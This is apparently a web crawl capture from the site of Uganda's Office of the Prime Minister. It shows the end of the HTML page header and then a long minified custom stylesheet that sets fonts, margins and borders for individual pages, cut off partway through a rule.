              src="https://opm.go.ug/header/header-assets/Coat_of_arms_of_Uganda.svg.png"
              alt="Coat of Arms of Uganda"
            />
            <p class="republic">
              <strong>The Republic of Uganda</strong>
            </p>
          </a>

          <div class="header-text flex">
            <div class="flex header-title">
              <span class="title-span">Office of the</span>
              <span>Prime Minister</span>
            </div>
            <p class="header-vision">
              <strong>Vision:</strong> A Coordinated, Responsive, and Accountable
              Government for Socio-Economic Transformation
            </p>
          </div>

          <div class="header-image flex vision-2040-div">
            <img
              class="vision-2040"
              src="https://opm.go.ug/header/header-assets/Vision-2040_Crane.png"
              alt="Uganda Vision 2040"
            />
          </div>
        </div>
      </div>

      <!-- Flag Bands -->
      <hr class="flag-band flag-band-black" />
      <hr class="flag-band flag-band-yellow" />
      <hr class="flag-band flag-band-red" />
    </header>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://opm.go.ug/wp-content/uploads/yellow-pencil/custom-261.css?revision=261&ver=6.9
body_size: 4626
content:
body .fusion-secondary-header .fusion-contact-info{color:#f7f6f6}body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-secondary-header .fusion-row .fusion-alignleft .fusion-contact-info{font-family:'pt'!important}body #boxed-wrapper #wrapper .fusion-logo-center .fusion-contact-info{font-family:'PT Sans',sans-serif!important}body .fusion-header-wrapper .fusion-logo-center .fusion-secondary-header .fusion-row .fusion-alignleft .fusion-contact-info{font-family:'pt s'!important}body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper .fusion-header .fusion-row .fusion-logo .fusion-header-content-3-wrapper .fusion-secondary-menu-search .fusion-search-form .fusion-search-form-content .fusion-search-button .fusion-search-submit{background-color:#ed8a00!important;left:160px!important}body .fusion-contact-info .fusion-contact-info-email-address a{font-family:'PT Sans',sans-serif;color:#fff}body #menu-main-menu{position:relative;left:108px;font-family:'Roboto Condensed',sans-serif}body #menu-main-menu .menu-item .menu-text{font-weight:400;font-family:'Roboto Slab',serif;text-align:left;word-spacing:-1.2px}body .fusion-secondary-main-menu .fusion-main-menu{overflow:visible;right:98px;max-width:112%;left:-127px}body #menu-main-menu>.menu-item>.fusion-bar-highlight{font-size:15px}body #fusion-live-search-input{margin-left:1027px}body #wrapper .fusion-footer .fusion-footer-widget-area{padding-top:31px}body #menu-footer-menu .menu-item a{font-weight:400;text-transform:capitalize;line-height:1.6em}body .fusion-columns ul a{font-family:'Roboto Slab',serif;font-weight:600;font-size:14px;line-height:1.4em!important;text-transform:capitalize}body .fusion-columns .widget p{line-height:2em;word-spacing:3.8px}body .fusion-footer-widget-area ul a{font-weight:400}body .fusion-footer-widget-area .widget p{font-weight:400;font-family:'Roboto Slab',serif}body .fusion-sticky-header-wrapper .fusion-header .fusion-row .fusion-logo .fusion-logo-link .fusion-standard-logo{left:3px!important}body #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper .fusion-secondary-main-menu .fusion-row .fusion-main-menu{width:112%!important}body #searchform input[type="text"]{height:40px;font-family:'Roboto Slab',serif!important;color:#050404;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper .fusion-secondary-main-menu .fusion-row .fusion-main-menu #menu-main-menu .menu-item #searchform input[type="text"]{width:77%!important}body .fusion-secondary-main-menu .menu-item input[type="text"]{font-family:'roboto'!important}body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}body embed{height:auto!important;min-height:auto}body .fusion-columns .fusion-column .widget{text-transform:capitalize}body .fusion-footer-widget-area .widget p:nth-child(2){text-transform:none}body .fusion-footer-widget-area .fusion-column .widget{line-height:1.5em;height:379px}@media (max-width:1099px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:1081px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:154px!important}}@media (max-width:1067px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:156px!important}}@media (max-width:1024px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:156px!important}}@media (max-width:992px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:154px!important}}@media (max-width:950px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:900px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:149px!important}}@media (max-width:850px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:131px!important}}@media (max-width:830px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:133px!important}}@media (max-width:800px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:720px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:639px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:530px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:127px!important}}@media (max-width:450px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:113px!important}}@media (max-width:375px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:320px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (min-width:1100px){body .fusion-logo-center .fusion-secondary-main-menu{padding-top:6px;padding-bottom:5px}}body.page-id-3990 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important;background-color:#eaeaea!important}@media (min-width:1025px){body.page-id-3990 .hentry .fusion-flex-column .fusion-title-center{margin-bottom:0!important}}body.page-id-4539 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important;background-color:#eaeaea!important}@media (min-width:1025px){body.page-id-4539 .hentry .fusion-flex-column .fusion-title-center{margin-bottom:0!important}}body.page-id-4649 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4649 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4649 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4649 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4649 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4649 p span span span span{font-family:'PT Sans',sans-serif}body.page-id-4649 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4649 .hentry p .wp-image-4292{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4649 .hentry p .wp-image-4286{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4649 .hentry p .wp-image-4796{border-color:#e67e22;border-style:solid;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4649 .hentry .fusion-text p:nth-child(2){margin-bottom:0}body.page-id-4649 .hentry .fusion-text p:nth-child(6){margin-bottom:0}body.page-id-4649 .hentry .fusion-text p:nth-child(10){margin-bottom:0}body.page-id-4659 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4659 .hentry .fusion-text p{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-4659 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4659 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4659 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4659 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4659 .hentry .fusion-text li{font-size:15px;font-family:'PT Sans',sans-serif}body.page-id-4659 .hentry p .wp-image-4283{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4659 .hentry span span img{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4659 .hentry .fusion-text:nth-child(1) p:nth-child(1){margin-bottom:0}body.page-id-4659 .hentry .fusion-text p:nth-child(3){margin-bottom:0}body.page-id-4659 .hentry .fusion-text p:nth-child(5){margin-bottom:0}body.page-id-4662 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4662 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4662 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4662 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4662 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4665 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4665 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4665 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4665 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4665 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4665 .hentry .fusion-title-text h4{font-family:'Roboto Slab',serif}body.page-id-4665 .hentry .fusion-flex-align-items-flex-start{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0)}body.page-id-3994 .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-3994 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-3994 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-3994 p span span span span{font-family:'PT Sans',sans-serif!important;font-size:16px}body.page-id-3994 p>span{font-family:'PT Sans',sans-serif}body.page-id-3994 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-3994 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-3994 ul li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-3994 .hentry .fusion-flex-column .fusion-text{font-family:'PT Sans',sans-serif}body.page-id-4043 .hentry .fusion-builder-row-1{background-color:#eaeaea}body.page-id-4043 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important;margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-4043 .hentry .fusion-flex-column .fusion-text{margin-left:1%;margin-right:1%}body.page-id-4043 .hentry .fusion-text li{font-family:'Roboto Slab',serif!important;color:#020202!important;font-weight:500!important;font-size:25px!important}body.page-id-4043 .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text .wpfd-content-default .breadcrumbs li{font-family:'ROBOTO'!important}body.page-id-4043 .hentry .fusion-text .wpfd-content-default{-webkit-box-shadow:none;box-shadow:none}@media (min-width:1025px){body.page-id-4043 .hentry .fusion-flex-column .fusion-title-text{margin-bottom:0!important}}body.page-id-4527 #main{margin-left:1.5%;margin-right:1.5%;margin-top:5px;background-color:#eaeaea!important}body.page-id-4527 .sjb-company-wrapper-details-list .sjb-apply-now-btn{visibility:visible}body.page-id-4527 .sjb-apply-now-btn p a{visibility:hidden}@media (min-width:992px){body.page-id-4527 .sjb-company-wrapper-details-list .sjb-apply-now-btn{width:223px!important}}body.page-id-4059 .hentry ol li{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-4059 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4059 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4059 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4059 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4059 .hentry .fusion-title-text h3{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);font-family:'Roboto Slab',serif}body.page-id-4059 .hentry span span span{font-family:'Roboto Slab',serif}body.page-id-4059 p>span{font-size:16px;font-family:'Roboto Slab',serif}body.page-id-4059 .hentry p .wp-image-4283{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4059 .hentry span span img{border-color:#e67e22;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4059 .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text p span span span img{border-style:solid!important}body.page-id-4059 .hentry .fusion-text p:nth-child(2){margin-bottom:0}body.page-id-4059 .hentry .fusion-text p:nth-child(6){margin-bottom:0}@media (min-width:1100px){body.page-id-4059 .hentry .fusion-title-text h3{font-size:33px}}body.page-id-4543 .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-4543 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-4543 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-4543 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4543 .hentry ul li{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-4543 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4543 .hentry p .wp-image-4292{margin-top:19px;border-style:solid;border-color:#e67e22;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4543 .hentry p .wp-image-4286{border-color:#e67e22;border-bottom-right-radius:5px}body.page-id-4543 .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text p span span span span .wp-image-4286{border-style:solid!important}body.page-id-4543 .hentry p .wp-image-4699{border-style:solid;border-color:#e67e22;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4543 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4543 .hentry .fusion-text p:nth-child(2){margin-bottom:0}body.page-id-4543 .hentry .fusion-text:nth-child(1) p:nth-child(3){margin-bottom:0}body.page-id-4543 .hentry .fusion-text p:nth-child(5){margin-bottom:0}body.page-id-4543 .hentry .fusion-text:nth-child(1) p:nth-child(7){margin-bottom:0}body.page-id-4543 .hentry .fusion-text p:nth-child(8){margin-bottom:0}body.page-id-4543 .hentry .fusion-text p:nth-child(10){margin-bottom:0}body.page-id-4543 .hentry .fusion-text p:nth-child(12){margin-bottom:0}body.page-id-4543 .hentry .fusion-text:nth-child(1) p:nth-child(13){margin-bottom:0}body.page-id-4543 .hentry .fusion-text:nth-child(1) p:nth-child(15){margin-bottom:0}body.page-id-4506 .hentry .fusion-builder-row-1{margin-left:1.5%;margin-right:1.5%;background-color:#eaeaea!important}body.page-id-4506 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper{margin-top:1%!important}body.page-id-4506 .hentry .fusion-flex-column .fusion-column-wrapper{padding-left:20px!important;padding-right:20px!important;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4506 .hentry .fusion-flex-column .fusion-text{padding-left:20px;padding-right:20px;background-color:#fcf7f7}body.page-id-4506 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4506 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4506 .hentry ul li{font-family:'PT Sans',sans-serif}body.page-id-4506 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4019 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{margin-left:1.5%!important}body.page-id-4019 .hentry .fusion-builder-row-1{margin-right:1.5px!important;margin-top:9px!important;background-color:#eaeaea!important;margin-bottom:9px!important}body.page-id-3966 .hentry .fusion-builder-row-1{margin-left:1.5%;margin-right:1.5%;background-color:#eaeaea!important}body.page-id-3966 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper{margin-top:1%!important}body.page-id-3966 .hentry .fusion-flex-column .fusion-column-wrapper{padding-left:20px!important;padding-right:20px!important;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-3966 .hentry .fusion-flex-column .fusion-text{padding-left:20px;padding-right:20px;background-color:#fcf7f7;font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry ul li{font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-3966 .hentry li li{font-size:16px}body.page-id-3966 li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry p img{border-color:#e67e22;border-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-3966 .title-heading-left p span span span{font-family:'PT Sans',sans-serif;font-weight:400}body.page-id-3966 .hentry .fusion-title-text:nth-child(2) p:nth-child(1){margin-bottom:0}@media (min-width:1025px){body.page-id-3966 .hentry .fusion-flex-column .fusion-title-text:nth-child(2){margin-left:165px}body.page-id-3966 .hentry .fusion-flex-column .fusion-title-text{margin-left:0!important}}body.page-id-3969 .hentry .fusion-builder-row-1{background-color:#eaeaea!important;margin-left:1.5%;margin-right:1.5%;margin-top:5px!important}body.page-id-3969 .hentry .fusion-flex-column .fusion-text{background-color:#fdfbfb;padding-left:20px;padding-right:20px}body.page-id-3969 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-3969 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-3969 li ul li ul li span span span{font-family:'PT Sans',sans-serif}body.page-id-3969 .fusion-text>ul>li>ul>li{font-family:'PT Sans',sans-serif}body.page-id-3969 .fusion-text>ul>li>ul>li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-3969 .fusion-text>ul>li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-3969 .hentry p img{border-style:solid;border-color:#e67e22;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-3969 .title-heading-left p span span span{font-family:'PT Sans',sans-serif;font-weight:400}body.page-id-3969 .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-text .title-heading-left p{font-family:'p'!important}body.page-id-3969 .hentry .fusion-title-text p{font-family:'PT Sans',sans-serif;font-weight:600}body.page-id-3969 .fusion-flex-column .fusion-column-wrapper .fusion-title-text .title-heading-left p{font-family:'pt '!important}body.page-id-3969 .hentry .fusion-title-text p:nth-child(2){margin-bottom:0}body.page-id-5 .fusion-builder-row-3 .fusion-flex-column:nth-child(3) .fusion-text:nth-child(1){background-color:#ed8a00}body.page-id-5 .fusion-builder-row-3 .fusion-flex-column:nth-child(4) .fusion-text:nth-child(1){background-color:#1abc9c}body.page-id-5 .fusion-builder-row-3 .fusion-flex-column:nth-child(3) .fusion-text:nth-child(2){border-style:solid;border-width:1px;border-color:#ed8a00;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-5 .fusion-builder-row-3 .fusion-flex-column:nth-child(4) .fusion-text:nth-child(2){border-color:#1abc9c;border-width:1px;border-style:solid;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-5 .hentry .title-heading-tag img{position:relative;left:37px;margin-left:55px}body.page-id-5 .fusion-recent-posts a img{height:283px;margin-bottom:4px}body.page-id-5 .fusion-builder-row-2 .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-5 .fusion-builder-row-1 .fusion-text p{font-family:'Roboto Slab',serif;font-size:26px}body.page-id-5 .fusion-recent-posts .post p{font-family:'PT Sans',sans-serif}body.page-id-5 .fusion-recent-posts .post .entry-title{font-family:'Roboto Slab',serif}body.page-id-5 .hentry .fusion-title-center:nth-child(4) p{padding-left:88px}body.page-id-5 #main .fusion-row #content .hentry .post-content .fusion-builder-row-2 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-center .title-heading-center p{bottom:-50px!important}body.page-id-5 .fusion-builder-row-3 .fusion-title-center p:nth-child(1){line-height:1em}body.page-id-5 .fusion-row #content .hentry .post-content .fusion-builder-row-3 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-center .title-heading-center p img{margin-left:auto!important;margin-right:auto!important}body.page-id-5 .fusion-builder-row-4 .fusion-title-center a{line-height:0}body.page-id-5 embed{height:auto!important}body.page-id-5 .fusion-footer-widget-area ul a{text-transform:capitalize}body.page-id-5 .fusion-footer-widget-area .fusion-column .widget{line-height:1em}body.page-id-5 .fusion-builder-row-5 .fusion-text p{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-5 .fusion-builder-row-5 .fusion-text .fusion-responsive-typography-calculated{font-family:'Roboto Slab',serif}body.page-id-5 .hentry .fusion-text strong{font-family:'Roboto Slab',serif}body.page-id-5 .hentry .fusion-text .entry-title{font-family:'Roboto Slab',serif}body.page-id-5 .fusion-builder-row-6 .fusion-text .fusion-responsive-typography-calculated{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);font-family:'Roboto Slab',serif}body.page-id-5 .fusion-widget-element .widget h4{font-family:'Roboto Slab',serif}body.page-id-5 .sby_header_link .sby_header_text h3{font-family:'Roboto Slab',serif}body.page-id-5 .fusion-builder-row-5 .fusion_builder_column:nth-child(4) .fusion-text:nth-child(1){height:49px}body.page-id-5 .hentry .fusion_builder_column:nth-child(4) .wpfd_list{position:relative;top:0}body.page-id-5 #main .fusion-row #content .hentry .post-content .fusion-builder-row-6 .fusion-flex-align-items-flex-start .fusion_builder_column:nth-child(4) .fusion-column-wrapper .wpfd-content-default .wpfd-container .wpfd-container-default .wpfd_list{bottom:auto!important}body.page-id-5 .hentry .fusion_builder_column:nth-child(4) .wpfd-content-default{margin-top:0;position:relative;top:0;-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);padding-top:0}body.page-id-5 .hentry .wpfd-categories .wpfd-category-desc{-webkit-box-shadow:none;box-shadow:none;height:6px;margin-left:0;margin-right:0}body.page-id-5 .hentry .fusion-text .fusion-title-text h4{margin-top:0}@media (max-width:639px){body.page-id-5 .hentry .fusion-title-center:nth-child(4) .title-heading-center{padding-left:0;padding-right:48px}body.page-id-5 .hentry .title-heading-tag img{margin-left:0}}@media (max-width:530px){body.page-id-5 .fusion-row #content .hentry .post-content .fusion-builder-row-3 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-center .title-heading-center p img{margin-left:auto!important;margin-right:auto!important}body.page-id-5 .fusion-builder-row-3 .fusion-title-center p:nth-child(1){margin-left:auto;margin-right:auto}body.page-id-5 .fusion-builder-row-3 .fusion-title-center p:nth-child(2){margin-left:auto;margin-right:auto}}@media (max-width:479px){body.page-id-5 .hentry .fusion-title-center img{margin-left:33px}}@media (max-width:320px){body.page-id-5 #main .fusion-row #content .hentry .post-content .fusion-builder-row-2 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-center .title-heading-tag img{padding-right:27px!important}body.page-id-5 .hentry .fusion-title-center p{padding-left:0!important}}@media (min-width:1025px){body.page-id-5 .fusion-builder-row-3 .fusion-flex-column .fusion-column-wrapper{padding-left:2px!important;margin-left:4px}body.page-id-5 .hentry .fusion-builder-row-5{padding-top:0!important}}body.page-id-3949 .hentry .fusion-flex-align-items-flex-start{background-color:#eaeaea;margin-left:1.5%!important;margin-right:1.5%!important;margin-top:2px}body.page-id-3949 .hentry .fusion-flex-column .fusion-text{background-color:#eaeaea}body.page-id-3949 .hentry .fusion-text div{background-color:#fcfcfc;padding-left:20px;padding-right:20px;padding-top:20px}body.page-id-3949 .hentry .fusion-flex-column:nth-child(4) .fusion-text{border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top-left-radius:3px}body.page-id-3949 .hentry p img{margin-left:6px;padding-top:2%}body.page-id-3949 .fusion-title-center .title-heading-center p{font-family:'Roboto Slab',serif;font-size:28px}body.page-id-3949 .hentry .fusion-text p{font-size:20px}body.page-id-3949 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper{padding-top:2%!important}body.page-id-3949 .hentry .fusion-flex-column .fusion-column-wrapper{background-color:#eaeaea!important}body.page-id-3949 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion_builder_column .fusion-column-wrapper .fusion-builder-row-inner{padding-top:9%!important}body.page-id-3949 .hentry .fusion-text h3{font-family:'Roboto Slab',serif}body.page-id-3949 .hentry .fusion_builder_column_inner .fusion-column-wrapper .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-3949 .fusion-builder-row-1 .fusion-text div{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-3949 .fusion-builder-row-1 p img{border-style:solid;border-color:#e67e22;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4334 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px}body.page-id-4334 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4334 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4334 ol li span span span{font-family:'PT Sans',sans-serif!important;font-size:16px!important}body.page-id-4334 .tab-content .active ol li span span span{font-family:'pt san'!important}body.page-id-4334 .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active ol li span span span{font-family:'pt'!important}body.page-id-4334 .vertical-tabs p .wp-image-4292{margin-top:19px;margin-bottom:2px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4334 .vertical-tabs .active .fusion-align-block a{margin-top:15px}body.page-id-4334 .vertical-tabs p .wp-image-4286{border-color:#e67e22;border-style:solid;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4334 .vertical-tabs p .wp-image-4834{border-style:solid;border-color:#e67e22;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4334 .hentry .active p:nth-child(2){margin-bottom:0}body.page-id-4334 .hentry .active p:nth-child(6){margin-bottom:0}body.page-id-4334 .hentry .active p:nth-child(8){margin-bottom:0}@media (min-width:801px){body.page-id-4334 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.page-id-4224 .hentry .fusion-flex-align-items-flex-start{background-color:#eaeaea;margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1px}body.page-id-4224 .hentry .fusion-text h3.fusion-responsive-typography-calculated{margin-bottom:0;font-family:'Roboto Slab',serif;text-transform:uppercase;font-weight:500}body.page-id-4224 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4224 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4224 .hentry .fusion-title-center h3{height:31px}body.page-id-4331 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4331 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:1.5%;margin-right:1.5%;margin-bottom:1%!important;margin-top:1%!important}body.page-id-4331 